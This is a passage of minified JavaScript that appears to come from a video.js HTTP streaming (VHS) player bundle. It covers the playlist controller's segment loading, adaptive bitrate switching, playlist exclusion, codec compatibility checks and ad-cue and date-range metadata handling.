R={};return["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(M=>{R[M]={groups:{},tracks:{},activePlaylistLoader:null,activeGroup:Bi,activeTrack:Bi,getActiveGroup:Bi,onGroupChanged:Bi,onTrackChanged:Bi,lastTrack_:null,logger_:si(`MediaGroups[${M}]`)}}),R})(),this.mediaSource=new window.MediaSource,this.handleDurationChange_=this.handleDurationChange_.bind(this),this.handleSourceOpen_=this.handleSourceOpen_.bind(this),this.handleSourceEnded_=this.handleSourceEnded_.bind(this),this.mediaSource.addEventListener("durationchange",this.handleDurationChange_),this.mediaSource.addEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.addEventListener("sourceended",this.handleSourceEnded_),this.seekable_=Ft(),this.hasPlayed_=!1,this.syncController_=new Py(e),this.segmentMetadataTrack_=r.addRemoteTextTrack({kind:"metadata",label:"segment-metadata"},!1).track,this.decrypter_=new Dy,this.sourceUpdater_=new np(this.mediaSource),this.inbandTextTracks_={},this.timelineChangeController_=new Ly;var O={vhs:this.vhs_,parse708captions:e.parse708captions,useDtsForTimestampOffset:e.useDtsForTimestampOffset,calculateTimestampOffsetForEachSegment:e.calculateTimestampOffsetForEachSegment,captionServices:L,mediaSource:this.mediaSource,currentTime:this.tech_.currentTime.bind(this.tech_),seekable:()=>this.seekable(),seeking:()=>this.tech_.seeking(),duration:()=>this.duration(),hasPlayed:()=>this.hasPlayed_,goalBufferLength:()=>this.goalBufferLength(),bandwidth:n,syncController:this.syncController_,decrypter:this.decrypter_,sourceType:this.sourceType_,inbandTextTracks:this.inbandTextTracks_,cacheEncryptionKeys:S,sourceUpdater:this.sourceUpdater_,timelineChangeController:this.timelineChangeController_,exactManifestTimings:e.exactManifestTimings,addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)},O=(this.mainPlaylistLoader_=this.sourceType_==="dash"?new Ul(t,this.vhs_,Fe(this.requestOptions_,{addMetadataToTextTrack:this.addMetadataToTextTrack.bind(this)})):new ar(t,this.vhs_,Fe(this.requestOptions_,{addDateRangesToTextTrack:this.addDateRangesToTextTrack_.bind(this)})),this.setupMainPlaylistLoaderListeners_(),this.mainSegmentLoader_=new Hl(Fe(O,{segmentMetadataTrack:this.segmentMetadataTrack_,loaderType:"main"}),e),this.audioSegmentLoader_=new Hl(Fe(O,{loaderType:"audio"}),e),this.subtitleSegmentLoader_=new Iy(Fe(O,{loaderType:"vtt",featuresNativeTextTracks:this.tech_.featuresNativeTextTracks,loadVttJs:()=>new Promise((R,M)=>{function q(){r.off("vttjserror",W),R()}function W(){r.off("vttjsloaded",q),M()}r.one("vttjsloaded",q),r.one("vttjserror",W),r.addWebVttScript_()})}),e),this.contentSteeringController_=new My(this.vhs_.xhr,()=>this.mainSegmentLoader_.bandwidth),this.setupSegmentLoaderListeners_(),this.bufferBasedABR&&(this.mainPlaylistLoader_.one("loadedplaylist",()=>this.startABRTimer_()),this.tech_.on("pause",()=>this.stopABRTimer_()),this.tech_.on("play",()=>this.startABRTimer_())),Uy.forEach(R=>{this[R+"_"]=function(M){return this.audioSegmentLoader_[M]+this.mainSegmentLoader_[M]}.bind(this,R)}),this.logger_=si("pc"),this.triggeredFmp4Usage=!1,this.tech_.preload()==="none"?(this.loadOnPlay_=()=>{this.loadOnPlay_=null,this.mainPlaylistLoader_.load()},this.tech_.one("play",this.loadOnPlay_)):this.mainPlaylistLoader_.load(),this.timeToLoadedData__=-1,this.mainAppendsToLoadedData__=-1,this.audioAppendsToLoadedData__=-1,this.tech_.preload()==="none"?"play":"loadstart");this.tech_.one(O,()=>{let R=Date.now();this.tech_.one("loadeddata",()=>{this.timeToLoadedData__=Date.now()-R,this.mainAppendsToLoadedData__=this.mainSegmentLoader_.mediaAppends,this.audioAppendsToLoadedData__=this.audioSegmentLoader_.mediaAppends})})}mainAppendsToLoadedData_(){return this.mainAppendsToLoadedData__}audioAppendsToLoadedData_(){return this.audioAppendsToLoadedData__}appendsToLoadedData_(){var e=this.mainAppendsToLoadedData_(),t=this.audioAppendsToLoadedData_();return e===-1||t===-1?-1:e+t}timeToLoadedData_(){return this.timeToLoadedData__}checkABR_(e="abr"){var t=this.selectPlaylist();t&&this.shouldSwitchToMedia_(t)&&this.switchMedia_(t,e)}switchMedia_(e,t,s){var r=this.media(),r=r&&(r.id||r.uri),n=e.id||e.uri;r&&r!==n&&(this.logger_(`switch media ${r} -> ${n} from `+t),this.tech_.trigger({type:"usage",name:"vhs-rendition-change-"+t})),this.mainPlaylistLoader_.media(e,s)}switchMediaForDASHContentSteering_(){["AUDIO","SUBTITLES","CLOSED-CAPTIONS"].forEach(e=>{var t=this.mediaTypes_[e],t=t?t.activeGroup():null;let s=this.contentSteeringController_.getPathway();t&&s&&(t=(t.length?t[0]:t).playlists.filter(r=>r.attributes.serviceLocation===s)).length&&this.mediaTypes_[e].activePlaylistLoader.media(t[0])})}startABRTimer_(){this.stopABRTimer_(),this.abrTimer_=window.setInterval(()=>this.checkABR_(),250)}stopABRTimer_(){this.tech_.scrubbing&&this.tech_.scrubbing()||(window.clearInterval(this.abrTimer_),this.abrTimer_=null)}getAudioTrackPlaylists_(){var e=this.main(),t=e&&e.playlists||[];if(!e||!e.mediaGroups||!e.mediaGroups.AUDIO)return t;var s=e.mediaGroups.AUDIO,r=Object.keys(s);let n;if(Object.keys(this.mediaTypes_.AUDIO.groups).length)n=this.mediaTypes_.AUDIO.activeTrack();else{var l=s.main||r.length&&s[r[0]];for(let g in l)if(l[g].default){n={label:g};break}}if(!n)return t;var u=[];for(let g in s)if(s[g][n.label]){var p=s[g][n.label];if(p.playlists&&p.playlists.length)u.push.apply(u,p.playlists);else if(p.uri)u.push(p);else if(e.playlists.length)for(let S=0;S<e.playlists.length;S++){var y=e.playlists[S];y.attributes&&y.attributes.AUDIO&&y.attributes.AUDIO===g&&u.push(y)}}return u.length?u:t}setupMainPlaylistLoaderListeners_(){this.mainPlaylistLoader_.on("loadedmetadata",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Pl(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,e.endList&&this.tech_.preload()!=="none"&&(this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load()),Ny({sourceType:this.sourceType_,segmentLoaders:{AUDIO:this.audioSegmentLoader_,SUBTITLES:this.subtitleSegmentLoader_,main:this.mainSegmentLoader_},tech:this.tech_,requestOptions:this.requestOptions_,mainPlaylistLoader:this.mainPlaylistLoader_,vhs:this.vhs_,main:this.main(),mediaTypes:this.mediaTypes_,excludePlaylist:this.excludePlaylist.bind(this)}),this.triggerPresenceUsage_(this.main(),e),this.setupFirstPlay(),!this.mediaTypes_.AUDIO.activePlaylistLoader||this.mediaTypes_.AUDIO.activePlaylistLoader.media()?this.trigger("selectedinitialmedia"):this.mediaTypes_.AUDIO.activePlaylistLoader.one("loadedmetadata",()=>{this.trigger("selectedinitialmedia")})}),this.mainPlaylistLoader_.on("loadedplaylist",()=>{this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_);let e=this.mainPlaylistLoader_.media();if(!e){this.initContentSteeringController_(),this.excludeUnsupportedVariants_();let t;if(!(t=(t=this.enableLowInitialPlaylist?this.selectInitialPlaylist():t)||this.selectPlaylist())||!this.shouldSwitchToMedia_(t)||(this.initialMedia_=t,this.switchMedia_(this.initialMedia_,"initial"),!(this.sourceType_==="vhs-json"&&this.initialMedia_.segments)))return;e=this.initialMedia_}this.handleUpdatedMediaPlaylist(e)}),this.mainPlaylistLoader_.on("error",()=>{var e=this.mainPlaylistLoader_.error;this.excludePlaylist({playlistToExclude:e.playlist,error:e})}),this.mainPlaylistLoader_.on("mediachanging",()=>{this.mainSegmentLoader_.abort(),this.mainSegmentLoader_.pause()}),this.mainPlaylistLoader_.on("mediachange",()=>{var e=this.mainPlaylistLoader_.media(),t=1.5*e.targetDuration*1e3;Pl(this.mainPlaylistLoader_.main,this.mainPlaylistLoader_.media())?this.requestOptions_.timeout=0:this.requestOptions_.timeout=t,this.mainPlaylistLoader_.load(),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.mainSegmentLoader_.load(),this.tech_.trigger({type:"mediachange",bubbles:!0})}),this.mainPlaylistLoader_.on("playlistunchanged",()=>{var e=this.mainPlaylistLoader_.media();e.lastExcludeReason_!=="playlist-unchanged"&&this.stuckAtPlaylistEnd_(e)&&(this.excludePlaylist({error:{message:"Playlist no longer updating.",reason:"playlist-unchanged"}}),this.tech_.trigger("playliststuck"))}),this.mainPlaylistLoader_.on("renditiondisabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-disabled"})}),this.mainPlaylistLoader_.on("renditionenabled",()=>{this.tech_.trigger({type:"usage",name:"vhs-rendition-enabled"})})}handleUpdatedMediaPlaylist(e){this.useCueTags_&&this.updateAdCues_(e),this.mainSegmentLoader_.playlist(e,this.requestOptions_),this.updateDuration(!e.endList),this.tech_.paused()||(this.mainSegmentLoader_.load(),this.audioSegmentLoader_&&this.audioSegmentLoader_.load())}triggerPresenceUsage_(e,t){var s=e.mediaGroups||{};let r=!0;e=Object.keys(s.AUDIO);for(let n in s.AUDIO)for(let l in s.AUDIO[n])s.AUDIO[n][l].uri||(r=!1);r&&this.tech_.trigger({type:"usage",name:"vhs-demuxed"}),Object.keys(s.SUBTITLES).length&&this.tech_.trigger({type:"usage",name:"vhs-webvtt"}),Fi.Playlist.isAes(t)&&this.tech_.trigger({type:"usage",name:"vhs-aes"}),e.length&&1<Object.keys(s.AUDIO[e[0]]).length&&this.tech_.trigger({type:"usage",name:"vhs-alternate-audio"}),this.useCueTags_&&this.tech_.trigger({type:"usage",name:"vhs-playlist-cue-tags"})}shouldSwitchToMedia_(r){var s=this.mainPlaylistLoader_.media()||this.mainPlaylistLoader_.pendingMedia_,t=this.tech_.currentTime(),n=this.bufferLowWaterLine(),l=this.bufferHighWaterLine(),{currentPlaylist:t,buffered:s,currentTime:r,nextPlaylist:n,bufferLowWaterLine:l,bufferHighWaterLine:u,duration:p,bufferBasedABR:y,log:g}=[{buffered:this.tech_.buffered(),currentTime:t,currentPlaylist:s,nextPlaylist:r,bufferLowWaterLine:n,bufferHighWaterLine:l,duration:this.duration(),bufferBasedABR:this.bufferBasedABR,log:this.logger_}][0];if(n){var S=`allowing switch ${t&&t.id||"null"} -> `+n.id;if(!t)return g(S+" as current playlist is not set"),!0;if(n.id!==t.id){var T=!!rr(s,r).length;if(!t.endList)return T||typeof t.partTargetDuration!="number"?(g(S+" as current playlist is live"),!0):(g(`not ${S} as current playlist is live llhls, but currentTime isn't in buffered.`),!1);if(T=Cl(s,r),s=y?yt.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE:yt.MAX_BUFFER_LOW_WATER_LINE,p<s)return g(S+` as duration < max low water line (${p} < ${s})`),!0;if(r=n.attributes.BANDWIDTH,p=t.attributes.BANDWIDTH,r<p&&(!y||T<u)){let C=S+` as next bandwidth < current bandwidth (${r} < ${p})`;return y&&(C+=` and forwardBuffer < bufferHighWaterLine (${T} < ${u})`),g(C),!0}if((!y||p<r)&&l<=T){let C=S+` as forwardBuffer >= bufferLowWaterLine (${T} >= ${l})`;return y&&(C+=` and next bandwidth > current bandwidth (${r} > ${p})`),g(C),!0}g(`not ${S} as no switching criteria met`)}}else V.log.warn("We received no playlist to switch to. Please check your stream.");return!1}setupSegmentLoaderListeners_(){this.mainSegmentLoader_.on("bandwidthupdate",()=>{this.checkABR_("bandwidthupdate"),this.tech_.trigger("bandwidthupdate")}),this.mainSegmentLoader_.on("timeout",()=>{this.bufferBasedABR&&this.mainSegmentLoader_.load()}),this.bufferBasedABR||this.mainSegmentLoader_.on("progress",()=>{this.trigger("progress")}),this.mainSegmentLoader_.on("error",()=>{var t=this.mainSegmentLoader_.error();this.excludePlaylist({playlistToExclude:t.playlist,error:t})}),this.mainSegmentLoader_.on("appenderror",()=>{this.error=this.mainSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.mainSegmentLoader_.on("timestampoffset",()=>{this.tech_.trigger({type:"usage",name:"vhs-timestamp-offset"})}),this.audioSegmentLoader_.on("syncinfoupdate",()=>{this.onSyncInfoUpdate_()}),this.audioSegmentLoader_.on("appenderror",()=>{this.error=this.audioSegmentLoader_.error_,this.trigger("error")}),this.mainSegmentLoader_.on("ended",()=>{this.logger_("main segment loader ended"),this.onEndOfStream()}),this.mainSegmentLoader_.on("earlyabort",t=>{this.bufferBasedABR||(this.delegateLoaders_("all",["abort"]),this.excludePlaylist({error:{message:"Aborted early because there isn't enough bandwidth to complete the request without rebuffering."},playlistExclusionDuration:10}))});var e=()=>{if(!this.sourceUpdater_.hasCreatedSourceBuffers())return this.tryToCreateSourceBuffers_();var t=this.getCodecsOrExclude_();t&&this.sourceUpdater_.addOrChangeSourceBuffers(t)};this.mainSegmentLoader_.on("trackinfo",e),this.audioSegmentLoader_.on("trackinfo",e),this.mainSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("fmp4",()=>{this.triggeredFmp4Usage||(this.tech_.trigger({type:"usage",name:"vhs-fmp4"}),this.triggeredFmp4Usage=!0)}),this.audioSegmentLoader_.on("ended",()=>{this.logger_("audioSegmentLoader ended"),this.onEndOfStream()})}mediaSecondsLoaded_(){return Math.max(this.audioSegmentLoader_.mediaSecondsLoaded+this.mainSegmentLoader_.mediaSecondsLoaded)}load(){this.mainSegmentLoader_.load(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.load(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.load()}fastQualityChange_(e=this.selectPlaylist()){e===this.mainPlaylistLoader_.media()?this.logger_("skipping fastQualityChange because new media is same as old"):(this.switchMedia_(e,"fast-quality"),this.resetMainLoaderReplaceSegments())}resetMainLoaderReplaceSegments(){var e=this.tech_.buffered(),e=e.end(e.length-1);this.mainSegmentLoader_.replaceSegmentsUntil=e,this.mainSegmentLoader_.resetLoaderProperties(),this.mainSegmentLoader_.resetLoader()}play(){var e;if(!this.setupFirstPlay())return this.tech_.ended()&&this.tech_.setCurrentTime(0),this.hasPlayed_&&this.load(),e=this.tech_.seekable(),this.tech_.duration()===1/0&&this.tech_.currentTime()<e.start(0)?this.tech_.setCurrentTime(e.end(e.length-1)):void 0}setupFirstPlay(){var e=this.mainPlaylistLoader_.media();if(!e||this.tech_.paused()||this.hasPlayed_)return!1;if(!e.endList||e.start){var t=this.seekable();if(!t.length)return!1;var s=t.end(0);let r=s;e.start&&(e=e.start.timeOffset,r=e<0?Math.max(s+e,t.start(0)):Math.min(s,e)),this.trigger("firstplay"),this.tech_.setCurrentTime(r)}return this.hasPlayed_=!0,this.load(),!0}handleSourceOpen_(){var e;this.tryToCreateSourceBuffers_(),this.tech_.autoplay()&&typeof(e=this.tech_.play())!="undefined"&&typeof e.then=="function"&&e.then(null,t=>{}),this.trigger("sourceopen")}handleSourceEnded_(){var e,t;this.inbandTextTracks_.metadataTrack_&&(e=this.inbandTextTracks_.metadataTrack_.cues)&&e.length&&(t=this.duration(),e[e.length-1].endTime=isNaN(t)||Math.abs(t)===1/0?Number.MAX_VALUE:t)}handleDurationChange_(){this.tech_.trigger("durationchange")}onEndOfStream(){let e=this.mainSegmentLoader_.ended_;var t;this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mainSegmentLoader_.getCurrentMediaInfo_(),e=(t&&!t.hasVideo||e)&&this.audioSegmentLoader_.ended_),e&&(this.stopABRTimer_(),this.sourceUpdater_.endOfStream())}stuckAtPlaylistEnd_(e){var t,s;return!!this.seekable().length&&(t=this.syncController_.getExpiredTime(e,this.duration()))!==null&&(e=Fi.Playlist.playlistEnd(e,t),t=this.tech_.currentTime(),(s=this.tech_.buffered()).length?(s=s.end(s.length-1))-t<=ki&&e-s<=ki:e-t<=ki)}excludePlaylist({playlistToExclude:e=this.mainPlaylistLoader_.media(),error:t={},playlistExclusionDuration:s}){if(e=e||this.mainPlaylistLoader_.media(),s=s||t.playlistExclusionDuration||this.playlistExclusionDuration,e){e.playlistErrors_++;var r=this.mainPlaylistLoader_.main.playlists,n=r.filter(ga),n=n.length===1&&n[0]===e;if(r.length===1&&s!==1/0)return V.log.warn(`Problem encountered with playlist ${e.id}. Trying again since it is the only playlist.`),this.tech_.trigger("retryplaylist"),this.mainPlaylistLoader_.load(n);if(n){if(this.main().contentSteering){let y=this.pathwayAttribute_(e);var l=1e3*this.contentSteeringController_.steeringManifest.ttl;return this.contentSteeringController_.excludePathway(y),this.excludeThenChangePathway_(),void setTimeout(()=>{this.contentSteeringController_.addAvailablePathway(y)},l)}let p=!1;r.forEach(y=>{var g;y!==e&&typeof(g=y.excludeUntil)!="undefined"&&g!==1/0&&(p=!0,delete y.excludeUntil)}),p&&(V.log.warn("Removing other playlists from the exclusion list because the last rendition is about to be excluded."),this.tech_.trigger("retryplaylist"))}let u;if(u=e.playlistErrors_>this.maxPlaylistRetries?1/0:Date.now()+1e3*s,e.excludeUntil=u,t.reason&&(e.lastExcludeReason_=t.reason),this.tech_.trigger("excludeplaylist"),this.tech_.trigger({type:"usage",name:"vhs-rendition-excluded"}),l=this.selectPlaylist(),l)return r=t.internal?this.logger_:V.log.warn,s=t.message?" "+t.message:"",r(`${t.internal?"Internal problem":"Problem"} encountered with playlist ${e.id}.`+s+` Switching to playlist ${l.id}.`),l.attributes.AUDIO!==e.attributes.AUDIO&&this.delegateLoaders_("audio",["abort","pause"]),l.attributes.SUBTITLES!==e.attributes.SUBTITLES&&this.delegateLoaders_("subtitle",["abort","pause"]),this.delegateLoaders_("main",["abort","pause"]),r=l.targetDuration/2*1e3||5e3,s=typeof l.lastRequest=="number"&&Date.now()-l.lastRequest<=r,this.switchMedia_(l,"exclude",n||s);this.error="Playback cannot continue. No available working or supported playlists.",this.trigger("error")}else this.error=t,this.mediaSource.readyState!=="open"?this.trigger("error"):this.sourceUpdater_.endOfStream("network")}pauseLoading(){this.delegateLoaders_("all",["abort","pause"]),this.stopABRTimer_()}delegateLoaders_(e,t){let s=[];var r=e==="all",n=(!r&&e!=="main"||s.push(this.mainPlaylistLoader_),[]);!r&&e!=="audio"||n.push("AUDIO"),!r&&e!=="subtitle"||(n.push("CLOSED-CAPTIONS"),n.push("SUBTITLES")),n.forEach(l=>{l=this.mediaTypes_[l]&&this.mediaTypes_[l].activePlaylistLoader,l&&s.push(l)}),["main","audio","subtitle"].forEach(l=>{var u=this[l+"SegmentLoader_"];!u||e!==l&&e!=="all"||s.push(u)}),s.forEach(l=>t.forEach(u=>{typeof l[u]=="function"&&l[u]()}))}setCurrentTime(e){var t=rr(this.tech_.buffered(),e);return this.mainPlaylistLoader_&&this.mainPlaylistLoader_.media()&&this.mainPlaylistLoader_.media().segments?t&&t.length?e:(this.mainSegmentLoader_.resetEverything(),this.mediaTypes_.AUDIO.activePlaylistLoader&&this.audioSegmentLoader_.resetEverything(),this.mediaTypes_.SUBTITLES.activePlaylistLoader&&this.subtitleSegmentLoader_.resetEverything(),void this.load()):0}duration(){var e;return this.mainPlaylistLoader_&&(e=this.mainPlaylistLoader_.media())?e.endList?this.mediaSource?this.mediaSource.duration:Fi.Playlist.duration(e):1/0:0}seekable(){return this.seekable_}onSyncInfoUpdate_(){let e;if(this.mainPlaylistLoader_){var t=this.mainPlaylistLoader_.media();if(t){var s=this.syncController_.getExpiredTime(t,this.duration());if(s!==null){var r=this.mainPlaylistLoader_.main,n=Fi.Playlist.seekable(t,s,Fi.Playlist.liveEdgeDelay(r,t));if(n.length!==0){if(this.mediaTypes_.AUDIO.activePlaylistLoader&&(t=this.mediaTypes_.AUDIO.activePlaylistLoader.media(),(s=this.syncController_.getExpiredTime(t,this.duration()))===null||(e=Fi.Playlist.seekable(t,s,Fi.Playlist.liveEdgeDelay(r,t))).length===0))return;let l,u;this.seekable_&&this.seekable_.length&&(l=this.seekable_.end(0),u=this.seekable_.start(0)),!e||e.start(0)>n.end(0)||n.start(0)>e.end(0)?this.seekable_=n:this.seekable_=Ft([[(e.start(0)>n.start(0)?e:n).start(0),(e.end(0)<n.end(0)?e:n).end(0)]]),this.seekable_&&this.seekable_.length&&this.seekable_.end(0)===l&&this.seekable_.start(0)===u||(this.logger_(`seekable updated [${lc(this.seekable_)}]`),this.tech_.trigger("seekablechanged"))}}}}}updateDuration(e){if(this.updateDuration_&&(this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.updateDuration_=null),this.mediaSource.readyState!=="open")this.updateDuration_=this.updateDuration.bind(this,e),this.mediaSource.addEventListener("sourceopen",this.updateDuration_);else{if(e)return(e=this.seekable()).length?void((isNaN(this.mediaSource.duration)||this.mediaSource.duration<e.end(e.length-1))&&this.sourceUpdater_.setDuration(e.end(e.length-1))):void 0;e=this.tech_.buffered();let t=Fi.Playlist.duration(this.mainPlaylistLoader_.media());0<e.length&&(t=Math.max(t,e.end(e.length-1))),this.mediaSource.duration!==t&&this.sourceUpdater_.setDuration(t)}}dispose(){this.trigger("dispose"),this.decrypter_.terminate(),this.mainPlaylistLoader_.dispose(),this.mainSegmentLoader_.dispose(),this.contentSteeringController_.dispose(),this.loadOnPlay_&&this.tech_.off("play",this.loadOnPlay_),["AUDIO","SUBTITLES"].forEach(e=>{var t=this.mediaTypes_[e].groups;for(let s in t)t[s].forEach(r=>{r.playlistLoader&&r.playlistLoader.dispose()})}),this.audioSegmentLoader_.dispose(),this.subtitleSegmentLoader_.dispose(),this.sourceUpdater_.dispose(),this.timelineChangeController_.dispose(),this.stopABRTimer_(),this.updateDuration_&&this.mediaSource.removeEventListener("sourceopen",this.updateDuration_),this.mediaSource.removeEventListener("durationchange",this.handleDurationChange_),this.mediaSource.removeEventListener("sourceopen",this.handleSourceOpen_),this.mediaSource.removeEventListener("sourceended",this.handleSourceEnded_),this.off()}main(){return this.mainPlaylistLoader_.main}media(){return this.mainPlaylistLoader_.media()||this.initialMedia_}areMediaTypesKnown_(){var t=!!this.mediaTypes_.AUDIO.activePlaylistLoader,e=!!this.mainSegmentLoader_.getCurrentMediaInfo_(),t=!t||!!this.audioSegmentLoader_.getCurrentMediaInfo_();return e&&t}getCodecsOrExclude_(){let e={main:this.mainSegmentLoader_.getCurrentMediaInfo_()||{},audio:this.audioSegmentLoader_.getCurrentMediaInfo_()||{}},t=this.mainSegmentLoader_.getPendingSegmentPlaylist()||this.media();e.video=e.main;var s=Zr(this.main(),t);let r={};var n=!!this.mediaTypes_.AUDIO.activePlaylistLoader;if(e.main.hasVideo&&(r.video=s.video||e.main.videoCodec||"avc1.4d400d"),e.main.isMuxed&&(r.video+=","+(s.audio||e.main.audioCodec||ou)),(e.main.hasAudio&&!e.main.isMuxed||e.audio.hasAudio||n)&&(r.audio=s.audio||e.main.audioCodec||e.audio.audioCodec||ou,e.audio.isFmp4=(e.main.hasAudio&&!e.main.isMuxed?e.main:e.audio).isFmp4),r.audio||r.video){let l={},u;if(["video","audio"].forEach(function(p){var y,g;r.hasOwnProperty(p)&&(y=e[p].isFmp4,g=r[p],!(y?Zn:rl)(g))&&(y=e[p].isFmp4?"browser":"muxer",l[y]=l[y]||[],l[y].push(r[p]),p==="audio"&&(u=y))}),n&&u&&t.attributes.AUDIO){let p=t.attributes.AUDIO;this.main().playlists.forEach(y=>{(y.attributes&&y.attributes.AUDIO)===p&&y!==t&&(y.excludeUntil=1/0)}),this.logger_(`excluding audio group ${p} as ${u} does not support codec(s): "${r.audio}"`)}if(!Object.keys(l).length){if(this.sourceUpdater_.hasCreatedSourceBuffers()&&!this.sourceUpdater_.canChangeType()){let p=[];if(["video","audio"].forEach(y=>{var g=(wi(this.sourceUpdater_.codecs[y]||"")[0]||{}).type,S=(wi(r[y]||"")[0]||{}).type;g&&S&&g.toLowerCase()!==S.toLowerCase()&&p.push(`"${this.sourceUpdater_.codecs[y]}" -> "${r[y]}"`)}),p.length)return void this.excludePlaylist({playlistToExclude:t,error:{message:`Codec switching not supported: ${p.join(", ")}.`,internal:!0},playlistExclusionDuration:1/0})}return r}s=Object.keys(l).reduce((p,y)=>(p&&(p+=", "),p+=`${y} does not support codec(s): "${l[y].join(",")}"`),"")+".",this.excludePlaylist({playlistToExclude:t,error:{internal:!0,message:s},playlistExclusionDuration:1/0})}else this.excludePlaylist({playlistToExclude:t,error:{message:"Could not determine codecs for playlist."},playlistExclusionDuration:1/0})}tryToCreateSourceBuffers_(){var e;this.mediaSource.readyState!=="open"||this.sourceUpdater_.hasCreatedSourceBuffers()||this.areMediaTypesKnown_()&&(e=this.getCodecsOrExclude_())&&(this.sourceUpdater_.createSourceBuffers(e),e=[e.video,e.audio].filter(Boolean).join(","),this.excludeIncompatibleVariants_(e))}excludeUnsupportedVariants_(){let e=this.main().playlists,t=[];Object.keys(e).forEach(l=>{var r,n,l=e[l];t.indexOf(l.id)===-1&&(t.push(l.id),n=[],!(r=Zr(this.main,l)).audio||rl(r.audio)||Zn(r.audio)||n.push("audio codec "+r.audio),!r.video||rl(r.video)||Zn(r.video)||n.push("video codec "+r.video),r.text&&r.text==="stpp.ttml.im1t"&&n.push("text codec "+r.text),n.length)&&(l.excludeUntil=1/0,this.logger_(`excluding ${l.id} for unsupported: `+n.join(", ")))})}excludeIncompatibleVariants_(e){let t=[],s=this.main().playlists;e=_a(wi(e));let r=qc(e),n=e.video&&wi(e.video)[0]||null,l=e.audio&&wi(e.audio)[0]||null;Object.keys(s).forEach(S=>{var p,y,g,S=s[S];t.indexOf(S.id)===-1&&S.excludeUntil!==1/0&&(t.push(S.id),p=[],g=Zr(this.mainPlaylistLoader_.main,S),y=qc(g),g.audio||g.video)&&(y!==r&&p.push(`codec count "${y}" !== "${r}"`),this.sourceUpdater_.canChangeType()||(y=g.video&&wi(g.video)[0]||null,g=g.audio&&wi(g.audio)[0]||null,y&&n&&y.type.toLowerCase()!==n.type.toLowerCase()&&p.push(`video codec "${y.type}" !== "${n.type}"`),g&&l&&g.type.toLowerCase()!==l.type.toLowerCase()&&p.push(`audio codec "${g.type}" !== "${l.type}"`)),p.length)&&(S.excludeUntil=1/0,this.logger_(`excluding ${S.id}: `+p.join(" && ")))})}updateAdCues_(e){let t=0;var n=this.seekable(),[s,r,n=0]=(n.length&&(t=n.start(0)),[e,this.cueTagsTrack_,t]);if(s.segments){let y=n,g;for(let S=0;S<s.segments.length;S++){var l,u,p=s.segments[S];if(g=g||function(T,C){var L=T.cues;for(let O=0;O<L.length;O++){var P=L[O];if(C>=P.adStartTime&&C<=P.adEndTime)return P}return null}(r,y+p.duration/2)){if("cueIn"in p){g.endTime=y,g.adEndTime=y,y+=p.duration,g=null;continue}if(y<g.endTime){y+=p.duration;continue}g.endTime+=p.duration}else"cueOut"in p&&((g=new window.VTTCue(y,y+p.duration,p.cueOut)).adStartTime=y,g.adEndTime=y+parseFloat(p.cueOut),r.addCue(g)),"cueOutCont"in p&&([l,u]=p.cueOutCont.split("/").map(parseFloat),(g=new window.VTTCue(y,y+p.duration,"")).adStartTime=y-l,g.adEndTime=g.adStartTime+u,r.addCue(g));y+=p.duration}}}goalBufferLength(){var e=this.tech_.currentTime(),t=yt.GOAL_BUFFER_LENGTH,s=yt.GOAL_BUFFER_LENGTH_RATE,r=Math.max(t,yt.MAX_GOAL_BUFFER_LENGTH);return Math.min(t+e*s,r)}bufferLowWaterLine(){var e=this.tech_.currentTime(),t=yt.BUFFER_LOW_WATER_LINE,s=yt.BUFFER_LOW_WATER_LINE_RATE,r=Math.max(t,yt.MAX_BUFFER_LOW_WATER_LINE),n=Math.max(t,yt.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE);return Math.min(t+e*s,this.bufferBasedABR?n:r)}bufferHighWaterLine(){return yt.BUFFER_HIGH_WATER_LINE}addDateRangesToTextTrack_(e){Yc(this.inbandTextTracks_,"com.apple.streaming",this.tech_);{var{inbandTextTracks:e,dateRanges:t}={inbandTextTracks:this.inbandTextTracks_,dateRanges:e};let r=e.metadataTrack_;if(r){let n=window.WebKitDataCue||window.VTTCue;t.forEach(l=>{for(let p of Object.keys(l)){var u;ky.has(p)||((u=new n(l.startTime,l.endTime,"")).id=l.id,u.type="com.apple.quicktime.HLS",u.value={key:Ey[p],data:l[p]},p!=="scte35Out"&&p!=="scte35In"||(u.value.data=new Uint8Array(u.value.data.match(/[\da-f]{2}/gi)).buffer),r.addCue(u))}l.processDateRange()})}}}addMetadataToTextTrack(e,t,s){var r=this.sourceUpdater_.videoBuffer?this.sourceUpdater_.videoTimestampOffset():this.sourceUpdater_.audioTimestampOffset();Yc(this.inbandTextTracks_,e,this.tech_),Sy({inbandTextTracks:this.inbandTextTracks_,metadataArray:t,timestampOffset:r,videoDuration:s})}pathwayAttribute_(e){return e.attributes["PATHWAY-ID"]||e.attributes.serviceLocation}initContentSteeringController_(){var e=this.main();if(e.contentSteering){let t=s=>{for(let r of 